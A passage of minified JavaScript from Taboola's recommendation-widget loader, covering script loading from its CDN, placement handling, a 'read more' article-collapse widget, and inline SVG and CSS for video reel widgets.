n=(0,ne.Go)(t);return sb.forEach((t=>t(e,n))),n}(e,n),o=function(e,t){const{cachedViewId:n}=t;return{trc:Object.assign(Object.assign({},e),{jst:[],stp:[]}),cachedViewId:n,cached:!!n}}(r,e);(0,_.D)((()=>{!function(e,n){var i;(function(e){var n;const i=[];null===(n=e.trc.vl)||void 0===n||n.forEach((e=>{const t=(0,cd.d)(e).placementName;t&&-1===i.indexOf(t)&&i.push(t)}));const r={};i.forEach((e=>{const t=function(e){for(let t=0;t<lb.length;t++){const n=lb[t];if(n[e])return lb.splice(t,1),n}}(e);t&&(r[e]=t[e])})),a.Pp.TRCImpl&&(a.Pp.TRCImpl.preloadRequest=r,a.Pp.TRCImpl.globaleRequestId=t.MC.responseSummary.events.requestId||a.Pp.TRC.events_ri||"")})(n),(i=a.Pp.TRC.TRECS).responseDispatched||(i.responseDispatched=!1),e(n,n.cached),(0,vf.HP)(n),(0,g.tv)(a.Pp.TRCImpl)||(0,ne.Th)(a.Pp.TRCImpl.preloadRequest)}(i,o),function(e){const t=e.vl,n={};null==t||t.forEach((e=>{const{placementName:t}=(0,cd.d)(e);n[t]||(n[t]=!0,function(e){const t=qb[e];if(t&&(t.isLoading=!1,t.response.targetedIndex++,t.waitingList.length>0)){const e=t.waitingList.splice(0,1)[0];Mb.unshift(e),(0,_.D)((()=>{Hb()}))}}(t))}))}(n)}))}class pb{constructor(){this.COMMON=fs.yZ,this.STYLE="__style__",this.inflateObject=as.oT,this.inflateStyle=as._f}inflateModes(t){if(!(0,r._i)(t.modes))return e.g.resolve();const n=t.global,i=t.modes,o=i[fs.yZ],a=n.style||{};if(n.style=a,!o)return e.g.resolve();const s=(0,r.tU)(n["enable-mode-injection"],!0),l=(0,B.Jy)({measuredType:"tbl_inflate_start"}),c={};let d=a.rtl||"";const u=Object.keys(i).filter((e=>e!==fs.yZ)).map((e=>{const t=i[e];return()=>{const n=Object.assign(Object.assign({},o),t);c[e]=n,s?(n.__style__=t.__style__||{},n.mode_custom=function(e,t){var n;if(!t)return"";const i=new RegExp(`\\/\\*\\ss-split-${e}\\s\\*\\/[^]*\\*\\se-split-${e}\\s\\*\\/`,"g");return(null===(n=null==t?void 0:t.match(i))||void 0===n?void 0:n[0])||""}(e,a.mode_custom||"")):d+=this.inflateStyle(e,this.inflateObject(o.__style__,t.__style__))}})),p=()=>{if(0===u.length)return e.g.resolve();const t=u.splice(0,10);return(0,_.D)((()=>{t.forEach((e=>e()))})).then(p)};return p().then((()=>{c[fs.yZ]=o,s||(d+=a.custom||"",d+=a.mode_custom||"",n.style=d),t.modes=c,l()}))}}var mb;function hb(e,t,i,r){var o,s;const l=a.Pp.TRC,c=vb||"cdn.taboola.com",d=document.getElementsByTagName("script"),u=document.createElement("script");!function(e){(0,n.BC)("enable-crossorigin-anonymous-attribute")&&e.setAttribute("crossorigin","anonymous")}(u),d.length&&(null===(s=null===(o=d[0])||void 0===o?void 0:o.parentNode)||void 0===s||s.insertBefore(u,d[0])),u.charset="UTF-8",u.type="text/javascript",t&&u.setAttribute("async","async");const p=gb(i);p&&u.addEventListener("load",p,!1);const m=gb(r);m&&u.addEventListener("error",m,!1);const h=`${l.PROTOCOL}//${c}/libtrc/${e}`;return u.src=l.shiftDomain(h),u}function fb(e,t,n){const i=e.split(t),r=i.length>=n?i.slice(n-1).join(t):[];return i.slice(0,n-1).concat(r)}function bb(e){const t=`${mb.Visible}::${a.Dn.context.data.placement}`;a.Pp.TRC.dispatch(t,e),a.Pp.TRC.lastVisibleRects=e}function gb(e){return"function"==typeof e?e:Array.isArray(e)?function(t){e.forEach((e=>{e(t)}))}:void 0}!function(e){e.Visible="visible",e.Api="api"}(mb||(mb={}));let vb,_b,yb;function wb(e){return If("loaded"),function(){var e;let i,r;function o(e){if(!e)return;const{responseCallback:t}=i,n=e.originalResponse;ub(e,n[n.length-1],t)}let s=!1;(e=a.Pp.TRC).externalLoadRequest||(e.externalLoadRequest=e=>{i=e;const{responseCallback:l,requestedPlacements:c}=e,{found:d,notFound:u}=(0,n.WA)(c);if(u.forEach((e=>(0,v.JE)(`requested placement "${e}" from rbox not found in trecs store`))),0===d.length)return void(0,v.JE)(`no placements found in the Store for requested placements: "${c.join(",")}"`);!function(){const e=a.Pp.TRCImpl.preloadRequest;Object.keys(e).forEach((t=>{lb.push({[t]:e[t]}),delete e[t]}))}(),d.forEach((e=>Vb(e.placementName)));const p=function(){if(0===db)return[];db--;const{originalResponse:e=[]}=t.MC.responseSummary;return e.filter(cb)}();if(p.forEach((e=>{ub(t.MC.responseSummary,e,l)})),null==r||r(),function(e,t){const n={};return t.forEach((e=>{n[e.placementName]=!1})),e.forEach((e=>{var t;null===(t=e.vl)||void 0===t||t.forEach((e=>{const{placementName:t}=(0,cd.d)(e),i=n[t];(0,g.tv)(i)||i||(n[t]=!0)}))})),(0,ne.WP)(n).every((([e,t])=>t))}(p,d))return;a.Pp.trc.clearPreloadRequestLoaderAndCallNext();const m=(0,yr.S)(d),h=m.get();!s&&h&&(s=!0,h.then(o)),r=m.on((e=>{e.then((e=>{s=!0,o(e)}))}))})}(),(0,as.Fe)()&&(e.style=""),(0,Ve.N)().then((()=>{a.Pp.TRC.userAgentDataObject=t.MC.config.runtime.userAgentData})).then((()=>function(e){return xb=function(e){const t=yb.runtime.networkPublisher;t&&(a.Pp.TRC.publisherId=t);const n=yb.publisher.systemFlags.experimentID.join(",")||void 0;return Object.assign(Object.assign({},yb.publisher),{global:Object.assign(Object.assign(Object.assign({},yb.publisher.global),{"enable-trc-cache":!1,"trc-cache-conf":void 0}),{"blocker-list":void 0,"enable-mode-injection":!0,test_for_fraud:!1}),systemFlags:Object.assign(Object.assign({},yb.publisher.systemFlags),{experimentID:n}),defaults:e,modes:yb.publisher.rboxModes,rboxModes:(0,y.i)(),trcForce:yb.runtime.trcForce})}(e),Cb=function(){var e,n;const i=t.MC.optionsSummary,{itemSourceType:r,itemSourceValue:o}=i,a={publisher:yb.publisher.publisherName,[r]:o||"auto"};return a.url||(a.url=yb.runtime.pageUrl.href,a.mapUrl=yb.runtime.networkMapUrl.href),i.deviceId&&(a.device=i.deviceId),i.framework&&(a.framework=i.framework),i.unifiedId&&(a.unified_id=i.unifiedId),i.pblob&&(a.pblob=i.pblob),i.att&&(a.att=i.att),i.cex&&(a.cex=i.cex),i.customSegment&&(a.cseg=i.customSegment),(null===(e=i.ccpa)||void 0===e?void 0:e.privacyString)&&(a.ccpaPs=i.ccpa.privacyString),(null===(n=i.ccpa)||void 0===n?void 0:n.CDNS)&&(a.cdns=i.ccpa.CDNS),i.referrerUrl&&(a.referrer=i.referrerUrl),i.userOptOut&&(a.user_opt_out=i.userOptOut),i.excludePubs&&(a.exp=i.excludePubs),(0,ne.x7)(i.trackingCodes)||(a.tracking_codes=i.trackingCodes),i.pageTemplate&&(a.template=i.pageTemplate),Ms()&&(a.additional_data=Bs()),i.additionalData&&(a.additional_data=i.additionalData),i.advertorialSource&&(a.advertorial_source=i.advertorialSource),i.externalPageView&&(a.external_page_view=i.externalPageView),i.userType&&(a.user_type=i.userType),i.paywall&&(a.paywall=i.paywall),i.premium&&(a.premium=i.premium),i.linkTarget&&(a.link_target=i.linkTarget),i.tracking&&(a.tracking=(0,s.WP)(i.tracking)),i.userDemographicData&&(a.demo=i.userDemographicData),a}(),function(e,t){var n;e.version=a.Pp.TRC.version,null!==(n=e.manualVisibilityTrigger)&&void 0!==n||(e.manualVisibilityTrigger=t.manualVisibilityTrigger)}(xb,Cb),a.Pp.TRC.inflate.inflateModes(xb).then((()=>(0,_.D)((()=>{(0,n.BC)("force-reset-on-ready",!1)?a.Pp.TRCImpl=a.Pp.trc=Rb():a.Pp.TRCImpl=a.Pp.trc||(a.Pp.trc=Rb())}))))}(e))).then((()=>(0,_.D)((()=>{Ef.forEach((e=>{a.Pp.TRC.EventsAPI.listen(e.name,e.handler)})),Ms()&&(a.Dn.context.observeIntersection((0,r.Nk)((e=>{bb(e[e.length-1])}),50)),function(){const e=t.MC.optionsSummary.__preProcessedOptions__.filter((e=>!(!e.rects&&!e.visible||!e.placement)))[0]||{};e.rects&&bb(e.rects)}());const e=a.Pp.TRC;e.trcImplAvailableDispatched||(e.dispatch(`${mb.Api}::trcImplAvailable`,{details:void 0}),e.trcImplAvailableDispatched=!0),!Tb&&a.Pp.taboolaBridge&&(Tb=!0,a.Pp.taboolaBridge.on("intersectionChanged",(e=>{const t=`${mb.Visible}::${e.placement}`;a.Pp.TRC.dispatch(t,e.rects)}))),Af(),Ub()})))).then((()=>(a.Pp.__trcInfo(window.location.href),a.Pp.trc)))}let xb,Cb,Eb,kb,Tb=!1;function Rb(){return(0,b.n5)(xb,"Rbox configuration is not initialized"),(0,b.n5)(Cb,"Rbox manager options is not initialized"),new a.Pp.TRC.Manager(xb,Cb)}function Ib(e){if(!_b||!e||!(0,n.BC)("enable-shift-cdn-domains"))return e;const t=(0,n.w$)("exclude-subd-shift")||[],i=(0,s.Pz)(e).hostname,[r,o]=fb(i,".",2),a=o||r;if(a===_b)return e;const l=t.indexOf(i)>-1;return a.indexOf("taboola.com")>-1&&!l?e.replace(a,_b):e}function Sb(e,t,n,i,r){a.Pp._tblConsole.length>400&&(a.Pp._tblConsole=[]),a.Pp._tblConsole.push({service:"RBox",tab:e,log:{type:t,title:n,infoValue:i,infoType:r||"string",tstmp:(new Date).getTime()}})}function Ob(){return void 0!==Eb||(Eb=!!window.IntersectionObserver&&(0,ge.s)(window.IntersectionObserver)),Eb}let Db,Pb,Mb=[],Lb={},Bb=0,Nb=!1;function Ab(){var e;const t=null===(e=Db.responseSummary.originalResponse)||void 0===e?void 0:e.evi;if(!t)return{};const n={};return(0,ne.IF)(po.R,((e,i)=>{t[i]&&(n[(0,mo.ub)(i)]=t[i])})),n}function $b(){var e,t,n,i;null===(e=kb.Timeout)||void 0===e||e.reset(),null===(t=kb.Interval)||void 0===t||t.reset(),null===(n=a.Pp.trc)||void 0===n||n.reset(),a.Pp.TRCImpl=a.Pp.trc=(0,y.i)(),(0,vf.Ab)(),null===(i=kb.eventDelegator)||void 0===i||i.resetEvents(),kb.pageTemplate=(0,y.i)(),kb.pushedRboxTracking=!1,Nf=0,Bb=0,Nb=!1,Lb={},qb={},kb.trcImplAvailableDispatched=!1}function Ub(){Mb.length>0&&(t.fg.updatePlacementsDeliveredToRBox(Lb),Lb={},Hb())}function Fb(){"_default_"!==Db.optionsSummary.itemSourceType&&function(){if(Pb)return Pb;If("before");const i=(0,l.eo)()&&(0,n.BC)("render-amp-with-bridge");return(0,n.BC)("is-ms3")&&(0,n.BC)("enable-impl-load-feature")&&!i?(Pb=new e.g((e=>{const n=t.MC.onResponseSummaryUpdate((i=>{!function(e){const n=t.MC.config.runtime.supportedFeatures;let i=!0;return(0,ne.IF)(e,(t=>{i&&(!0!==e[t]||n[t]||(i=!1))})),i}(i.features)?(n(),If("loading"),e()):(0,vf.HP)(i.originalResponse)}))})),Pb):(Pb=e.g.resolve(),If("loading"),Pb)}().then((()=>{(0,_.D)((()=>{jb||(0,yr.S)(),jb=!0,t.MC.optionsSummary.placements.forEach((e=>{const t=e.placementName.replace(/ /g,"_");Lf({name:"tbl_push_start",now:null,modeName:t,placement:"0",eventType:"tblPush",markType:Sf.START}),Lf({name:"tbl_push_stop",now:null,modeName:t,placement:"0",eventType:"tblPush",markType:Sf.STOP})})),function(){var e,t,n;if(Nb)return;const i=Db.optionsSummary;kb.cexConsentData=null===(e=i.gdpr)||void 0===e?void 0:e.cex,kb.ccpaCdns=null===(t=i.ccpa)||void 0===t?void 0:t.CDNS,kb.ccpaPs=null===(n=i.ccpa)||void 0===n?void 0:n.privacyString,kb.exp=i.excludePubs,kb.cseg=i.customSegment,kb.pageTemplate=i.pageTemplate,Nb=!0,function(){const e=a.Pp.TRC,t=e.hasES6Support()?".js":".es5.js",n=e.implCustomFile?e.implCustomFile+t:`impl.${e.version}${t}`;e.implLoaded?e.trcReady():e.loadTaboolaScript(n)}()}(),Af(),function(){const e=Db.optionsSummary.events;for(let t=Bb;t<e.length;t++)kf(e[t]);Bb=e.length}(),Db.optionsSummary.placements.filter((e=>(0,g.tv)(e.priority))).filter((e=>!(0,fs.sb)(e))).forEach(zb),Ub()}))}))}let jb=!1;function Wb(e,t){if(!t)return e;const n=t?(0,L.Iu)(t):window.document;return(0,L.jQ)(e,n)}function zb(e){const{placementName:i}=e;e.instances.forEach((r=>{const{containerId:o}=r;if(!r.isDeliveredToRBox){!function(e,t){var i;const r=null===(i=(0,n.w$)("cls-plc-optim-config"))||void 0===i?void 0:i[e];if(!r)return;const o=r.vhMulti||1,a=document.getElementById(t);a&&(a.style.minHeight=100*o+"vh")}(i,o),Lb[i]=(Lb[i]||0)+1;const r=function(e,i){return Object.assign({mode:e.modeName,placement:e.placementName,container:Wb(i,e.frameId),target_type:e.targetType,category:e.category,dfp:e.dfp,exclude:e.exclude,tracking:e.tracking,link_target:e.linkTarget},function(){if((0,n.lP)("widget-render"))return;const e=t.MC.optionsSummary;return e.scod?{rec:{trc:e.scod.trcResponse}}:void 0}())}(e,o);Mb.push(r)}}))}function Vb(e){const t=qb[e];t?(t.response.counter=-1,t.isLoading=!0):qb[e]={response:{counter:-1,targetedIndex:0},isLoading:!0,waitingList:[]}}let qb={};function Hb(){let e=a.Pp.trc;e&&(Mb=Mb.filter((t=>{const n=t.placement;(0,b.n5)(n,"Placement name is should be defined in rboxBridge push");const i=qb[n];return(null==i?void 0:i.isLoading)?(i.waitingList.push(t),!1):(function(e){const{responseSummary:t,optionsSummary:n}=Db,i=t.feeds||{};if(!(0,ne.WP)(i).some((([,t])=>t.fpl===e)))return!1;const r=(0,fs.Cv)(e,n.placements);return(0,b.n5)(r,"Placement not found in optionsSummary.placements"),(0,fs.fy)(r)}(n)&&(e=a.Pp.TRCImpl=a.Pp.trc=Rb()),Vb(n),!0)})),0!==Mb.length&&e.loadRBox(Mb))}(0,he.tx)(new class{constructor(){kb=a.Pp.TRC,kb.rboxBridgeEnabled=!0}getName(){return"rbox-bridge"}isBridge(){return!0}e4(){t.fg.appendRuntimeConfig({isRboxBridge:!0})}e6(i){(function(){yb=t.MC.config;const{publisher:e}=yb,i=e.engineScriptUrlParts,r=a.Pp.TRC;var o;r.overrideGlobalConfig=t.MC.optionsSummary.__overrideGlobal__,o=i.hostname,((0,n.BC)("use-loader-host")||(0,n.BC)("enable-shift-cdn-domains"))&&o&&(vb="dev.taboola.com"===o?"cdn.taboola.com":o,_b=fb(vb,".",2).pop()),r.baseDomain=i.host,r.hasES6Support=Ob,r.inflate=new pb,r.loadTaboolaScript=hb,r.shiftDomain=Ib,r.pConsole=Sb,r.ready=wb,r.isOptim=Uf.C,r.imageCounter=0,r.trcImplAvailableDispatched=!1,r.PROTOCOL=i.protocol||"https:",r.SYNDICATED_CLASS_NAME="syndicatedItem",r.SPONSORED_CONTAINER_CLASS_NAME="trc-content-sponsored",r.PerfEvenType=Sf,r.runEngine=(0,n.BC)("is-ms3")?(0,n.BC)("enable-impl-load-feature")?"ms3LazyImpl":"ms3":"ms2",function(){const e=yb.runtime.dcData;e&&(a.Pp.TRC.taboolaNews={timeOn:{deviceId:e.deviceId,dc_data:e.content}})}(),function(){if(!(0,Ze.gF)())return;const e=a.Pp.TRC;e.performance={mark:(e,t,n,i,r,o)=>Lf({name:e,markType:o,now:t,placement:i,eventType:r,modeName:n}),perfString:Pf},e.utm.start=(new Date).getTime()}(),r.loaderUtils={isNativeFunction:ge.s},a.Pp.TRCImpl["publisher-logo"]=e["publisher-logo"]})(),Ms()&&kf({name:"nocontent",handler(e){var t;const n=(0,je.uv)(document,".trc_rbox_container .trc_rbox_div");((null==n?void 0:n.offsetHeight)||0)>10||e.detail.isFeedCard||null===(t=a.Dn.context)||void 0===t||t.noContentAvailable()}}),Db=i.TABOOLA_STORE.access,Db.onOptionsSummaryUpdated(Fb),Db.onReset($b),e.g.resolve().then(Fb),Lf({name:Of.LOADER_LOADED,now:null,eventType:"loaderLoaded",markType:Sf.MARK})}e23(e,n){var i,r,o,s,l;if("perf"!==e)return;const c=(null===(i=t.MC.responseSummary.events)||void 0===i?void 0:i.requestId)||(null===(o=null===(r=a.Pp.TRCImpl)||void 0===r?void 0:r.getGlobalRequestId)||void 0===o?void 0:o.call(r));if(!c){const e=(0,Ze.Z6)();return(0,v.JE)(`rboxBridge: getGlobalRequestId not defined TRECS after ${null==e?void 0:e.measureTimeToSend}`),{payload:void 0}}return{payload:{body:Object.assign({ri:c,sd:null===(l=null===(s=a.Pp.TRCImpl)||void 0===s?void 0:s.getSessionData)||void 0===l?void 0:l.call(s)},Ab())}}}unregistered(){t.fg.appendRuntimeConfig({isRboxBridge:!1})}});const Gb="kortWidgetCssStyle";function Kb(e,n){const i={mode:n.modeName,placement:n.placement.uip,variant:t.MC.responseSummary.testAndExperiment.testVariant};(0,_e.k)(`readmore.${e}`,i)}function Xb(e,i){const{modeGroupsData:o}=i;Yb("AVAILABLE","true");const a=function(e){const t=e.getModeClientProperty,n=t("read-more-config")||{},i=Zb();return Object.assign(Object.assign({},n),{boxSelector:t("read-more-box-selector")||i.boxSelector,threshold:t("read-more-threshold")||i.threshold,minimizedSize:t("read-more-minimized-size")||i.minimizedSize,caption:t("read-more-caption")||i.caption,cutoffType:t("read-more-cutoff-from-type")||i.cutoffType,anchorSelector:t("read-more-anchor-selector")||i.anchorSelector,lengthFromAnchorElementType:t("read-more-cutoff-length-type")||i.lengthFromAnchorElementType,lengthFromAnchorElement:t("read-more-cutoff-length-from-anchor-element")||i.lengthFromAnchorElement,backgroundColor:n.backgroundColor||i.backgroundColor,scrollSize:n.scrollSize||i.scrollSize,divTop:n.divTop||i.divTop})}(o),s=function(e){const{boxSelector:t}=e;if(!t)return void Yb("RENDERED","false","no box selector defined");const n=(0,je.nB)(document,t);if(n){if((0,je.nB)(document,".tbl-forkorts-article")!==n)return n;Yb("RENDERED","false","box content already in use")}else Yb("RENDERED","false","box content not detected")}(a);if(!s)return void Kb("none",o);if(!function(e,t,i){const o=e.offsetHeight<i.threshold;if(o)return!1;if(!(0,n.BC)("read-more-scroll-fast-enabled"))return(0,r.xT)()<i.scrollSize;const a=function(e,t,n){const i=t,o=(0,r.xT)(),a=e.getBoundingClientRect().top+o;if(o<n.scrollSize)return n.minimizedSize;return i.getBoundingClientRect().top-o<800?-1:o+400-a}(e,t,i);return-1!==a&&(i.minimizedSize<a&&(i.minimizedSize=a),!o)}(s,e,a))return Yb("RENDERED","false","dimensions exception"),void Kb("none",o);const l=function(e,n,i){const r=(0,Te.W)("div",{classList:["tbl-read-more-box"]});r.style.padding=`${n.divTop}px 12px 15px`,r.style.background=`linear-gradient(to bottom, rgba(255,255,255,0.05) 10%, ${n.backgroundColor} 60%, ${n.backgroundColor} 100%)`;const o=`tbl-read-more-box-btn_${e._ID}`,a=(0,Te.W)("a",{attrList:[["id",o],["href","#"]],classList:["tbl-read-more-btn","tbl-read-more-trecs-btn"],content:`${n.caption}<svg class='tbl-read-more-button-arrow' viewBox="0 0 8 6" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <path\n            d="M6.85381 0.203525L3.99181 3.06553L1.12981 0.203525C1.00407 0.0820867 0.835672 0.0148905 0.660874 0.0164095C0.486076 0.0179284 0.318868 0.088041 0.195262 0.211646C0.0716568 0.335252 0.00154415 0.50246 2.52017e-05 0.677258C-0.00149374 0.852056 0.0657025 1.02046 0.187141 1.14619L3.52047 4.47953C3.64549 4.60451 3.81503 4.67472 3.99181 4.67472C4.16858 4.67472 4.33812 4.60451 4.46314 4.47953L7.79647 1.14619C7.86015 1.08469 7.91094 1.01113 7.94588 0.929795C7.98081 0.848459 7.99921 0.760979 7.99997 0.67246C8.00074 0.58394 7.98388 0.496154 7.95036 0.414223C7.91683 0.332292 7.86733 0.257857 7.80474 0.195262C7.74214 0.132667 7.66771 0.083165 7.58578 0.0496444C7.50385 0.0161238 7.41606 -0.00074404 7.32754 2.51711e-05C7.23902 0.000794382 7.15154 0.0191852 7.0702 0.0541246C6.98887 0.0890639 6.91531 0.139852 6.85381 0.203525Z"\n            fill="#BCBCBC"\n    />\n</svg>\n`});"rtl"===t.MC.config.publisher.direction&&(0,je.ET)(a,"tbl-rtl-read-more-btn"),a.addEventListener("click",(t=>{!function(e,t,n){e.preventDefault(),e.stopPropagation(),(0,je.Yw)(t,"tbl-forkorts-article-active"),t.style.maxHeight="",Yb("CLICKED","true"),Kb("click",n),Jb("readMoreClicked")}(t,i,e.modeGroupsData)})),r.appendChild(a);const s=(0,Ge.qm)(r,(()=>{Yb("VISIBLE","true"),s()})).unsubscribe;return r}(i,a,s);!function(e,t){var n;(0,je.ET)(e,"tbl-forkorts-article","tbl-forkorts-article-active");const i=document.getElementById(Gb);i&&(null===(n=i.parentNode)||void 0===n||n.removeChild(i));const r=document.createElement("div");r.id=Gb,r.innerHTML="&shy;<style> .tbl-forkorts-article{max-height:inherit}.tbl-forkorts-article.tbl-forkorts-article-active{overflow:hidden;position:relative}.tbl-read-more-box{position:absolute;z-index:4;left:0;right:0;bottom:-2px;display:none;text-align:center}.tbl-read-more-box .tbl-read-more-btn{background:#f7f7f7;border:1px solid #bebebe;border-radius:24px;color:#5c5c5c;width:130px;margin:-6px 0 40px 0;padding:8px 20px 8px 25px;height:30px;line-height:14px;font-size:14px;font-weight:500;text-align:center}.tbl-read-more-box .tbl-read-more-btn.tbl-rtl-read-more-btn{padding:8px 25px 8px 20px}.tbl-read-more-box .tbl-read-more-btn.tbl-rtl-read-more-btn .tbl-read-more-button-arrow{margin:0 6px 0 0}.tbl-read-more-box .tbl-read-more-btn .tbl-read-more-button-arrow{width:8px;height:8px;margin:0 0 0 6px}.tbl-read-more-box .tbl-read-more-btn:hover{cursor:pointer;text-decoration:none;background:#ececec;color:#5c5c5c}.tbl-forkorts-article-active .tbl-read-more-box{display:block}</style>",document.documentElement.appendChild(r),e.style.maxHeight=`calc(${t.minimizedSize}px - 35px)`}(s,a),s.appendChild(l);const c=function(e,t,n){if("PAGE_ELEMENT"!==e.cutoffType)return;if(!e.anchorSelector)return;const i=(0,je.nB)(document,e.anchorSelector);if(!i)return;const r=i.getBoundingClientRect(),o=t.getBoundingClientRect(),{lengthFromAnchorElement:a,lengthFromAnchorElementType:s}=e;if("ABOVE"===s)return r.top-o.top-a;{let e=r.bottom-o.top+a;return e+=n.getBoundingClientRect().height,e}}(a,s,l);c&&(s.style.maxHeight=`${c}px`),function(e){Jb("readMoreRendered"),Kb("render",e),Yb("RENDERED","true","")}(o)}function Jb(e){const{TRC:t}=a.Pp;t&&t.dispatch(e)}function Yb(e,t="",n=""){(0,we.By)("read-more-events-enabled")&&(0,we.mk)({event_type:"READ_MORE",event_state:e,event_value:t,event_msg:n})}const Zb=(()=>{let e;return()=>(e||(e={caption:(0,pd.RC)(t.MC.fetchTranslationLabel("read-more","DEFAULT_CAPTION")),threshold:1100,backgroundColor:"#fff",minimizedSize:800,scrollSize:800,divTop:75,cutoffType:"ARTICLE",lengthFromAnchorElementType:"BELOW",lengthFromAnchorElement:30}),e)})();var Qb=__webpack_require__(2538);let eg;function tg(e){const{placement:n,widget:i,container:o,itemData:a}=e,s=n||i,l=o||void 0;if(a||!s||!l||!l.classList.contains(Wa.N))return;const{modeGroupsData:c}=s;(function(e){const t=e.getModeClientProperty("enable-read-more");return(0,r.tU)(t,!1)})(c)&&function(e){const n=t.MC.config.publisher,i=e.getModeClientProperty("read-more-mode-devices")||n["read-more-devices"];return!!i&&i.split("|").some(N.EB)}(c)?(0,Uf.C)("defer-read-more")?(0,_.D)((()=>{Xb(l,s)})):Xb(l,s):Kb("none",c)}(0,he.tx)(new class{getName(){return"read-more"}unregistered(){}isMS3(){return!0}e6(){if(!(0,n.BC)("enable-read-more"))return Kb("none",(0,y.i)()),void(0,Q.SO)(this.getName());t.fg.appendTranslationSectionDefaults("read-more",Qb.kd),eg=(0,n.BC)("read-more-scroll-fast-enabled")}e17(e){eg||tg(e)}e18(e){eg&&tg(e)}});const ng=new li.OE,ig=(e,t,n)=>{ng.add(e,t,n)};var rg='<svg width="35" height="38" viewBox="0 0 35 38" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <g filter="url(#filter1_d)">\n        <path d="M11.4787 11.0844C11.6228 11.0181 11.7841 10.99 11.9446 11.0032C12.1052 11.0164 12.2585 11.0704 12.3874 11.1592L22.7932 18.3226C22.9009 18.3967 22.9883 18.4929 23.0485 18.6034C23.1087 18.7139 23.14 18.8358 23.14 18.9593C23.14 19.0829 23.1087 19.2048 23.0485 19.3153C22.9883 19.4258 22.9009 19.522 22.7932 19.5961L12.3874 26.7595C12.2373 26.8629 12.0548 26.9187 11.8672 26.9187C11.7323 26.9182 11.5994 26.8894 11.4787 26.8343C11.3348 26.7682 11.2139 26.6666 11.1293 26.5409C11.0448 26.4152 11 26.2705 11 26.1228V11.7959C11 11.6482 11.0448 11.5035 11.1293 11.3778C11.2139 11.2521 11.3348 11.1505 11.4787 11.0844Z" fill="white"/>\n    </g>\n    <defs>\n        <filter id="filter1_d" x="0" y="0" width="34.14" height="37.9187" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>\n            <feOffset/>\n            <feGaussianBlur stdDeviation="5.5"/>\n            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.64 0"/>\n            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>\n            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>\n        </filter>\n    </defs>\n</svg>\n',og='<svg width="33" height="38" viewBox="0 0 33 38" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <g filter="url(#filter2_d)">\n        <rect x="11" y="11.0455" width="3.82049" height="15.8278" fill="white"/>\n        <rect x="18.0952" y="11.0455" width="3.82049" height="15.8278" fill="white"/>\n    </g>\n    <defs>\n        <filter id="filter2_d" x="0" y="0.0454712" width="32.9157" height="37.8278" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>\n            <feOffset/>\n            <feGaussianBlur stdDeviation="5.5"/>\n            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.64 0"/>\n            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>\n            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>\n        </filter>\n    </defs>\n</svg>\n';function ag(e){const t=e.getModeClientProperty;return{name:"text-over",cssContent:" div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel{position:relative}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .tbl-text-over-controls{display:none}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{background:-webkit-linear-gradient(top, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);background:-webkit-gradient(linear, left top, left bottom, from(rgba(1, 0, 0, 0.8)), to(rgba(0, 0, 0, 0)));background:-o-linear-gradient(top, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);background:linear-gradient(to bottom, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%)}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-align{bottom:0}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow{bottom:10px}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-right{right:3%}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-left{left:3%}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-desktop.tbl-reco-reel-desktop:hover .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{opacity:0;transform:translateY(100px)}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-desktop.tbl-reco-reel-desktop:hover .tbl-story-progressBar-wrp-text-over.tbl-reco-reel-progressBar-wrp-text-over{opacity:1;transform:none}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-desktop.tbl-reco-reel-desktop .tbl-text-over-container 